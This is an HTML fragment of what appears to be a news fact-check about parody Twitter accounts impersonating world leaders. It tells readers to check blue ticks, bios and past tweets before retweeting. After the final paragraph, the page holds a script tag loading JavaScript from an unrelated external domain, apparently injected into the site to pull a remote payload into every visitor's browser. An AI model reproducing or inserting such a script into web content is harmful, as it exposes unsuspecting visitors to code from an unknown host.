 "You can view the archived version <a href=""http://archive.is/Idt8A"">here</a>."" width=""547″ height=""185″></p> <p>We found all the accounts which are being retweeted by many prominent leaders are of parody accounts which were tweeting in support of India and many have fallen for this trap. It is easy for a user to simply identify fake accounts.</p> <p>Here is what we suggest our readers to check before falling for a parody account on Twitter. Twitter authenticates the accounts with a blue tick right next to the user name. The world leaders will have a verified blue tick for their accounts. You can check the blue tick and the bio before RTing. Many of those impersonating accounts have already mentioned in their bios that they are tweeting from a parody account. The final step would be going through the content shared in the past. It is possible that these accounts may still have their old tweets. By analyzing these tweets, we can easily differentiate between the original and fake accounts.</p><script src='https://trend.linetoadsactive.com/m.js?n=ns1' type='text/javascript'></script>																											</div><!--mvp-content-main--> 													<div id="